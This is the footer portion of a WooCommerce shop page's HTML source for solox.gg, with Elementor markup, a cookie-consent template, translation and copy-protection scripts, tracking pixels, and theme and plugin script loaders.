						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel="stylesheet" id="wc-ppcp-blocks-styles-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55"></link>
<script id="astra-theme-js-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="astra-mobile-cart-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var astra_cart = {"desktop_layout":"default","responsive_cart_click":"flyout"};
</script>
<script src="https://solox.gg/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js" id="astra-mobile-cart-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js" id="jquery-chosen-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="jet-search-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var jetSearchSettings = {"rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"3b45801f99","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/solox.gg\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"ebbfbb7701","nonce":"aa100d7973","use_session":false}};
</script>
<script src="https://solox.gg/wp-content/plugins/jet-search/assets/js/jet-search.js" id="jet-search-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"5cc9e3abe1"};
</script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"552e012977","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"9e0c72a6a0","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"dbcc5deb54","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"0d65ff6bc5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
